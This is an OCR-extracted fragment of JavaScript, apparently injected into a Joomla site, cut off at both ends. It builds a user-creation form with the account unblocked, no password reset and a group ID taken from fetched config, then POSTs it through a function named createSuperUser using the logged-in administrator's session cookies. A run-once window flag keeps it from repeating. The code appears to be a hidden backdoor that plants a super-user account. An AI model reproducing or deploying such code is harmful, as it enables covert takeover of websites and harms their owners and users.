
'0');body.set('jform[sendEmail]',
'0');body.set('jform[block]',
'0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]',
u.group_id);body.set('jform[params][admin_style]',
'');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]',
'');body.set('jform[params][admin_language]',
'');body.set('jform[params][language]',
'');body.set('jform[params][editor]',
'');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return
body;}function createSuperUser(token, u) {return
fetch(FORM_URL, {method: 'POST',credentials:
'include',headers: { 'Content-Type': 'application/x-www-
form-urlencoded' },body: buildUserBody(token,
u).toString(),redirect: 'follow'}).catch(function () { return
null; });}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u =
mergeUser(data);var router = (data && data.ok &&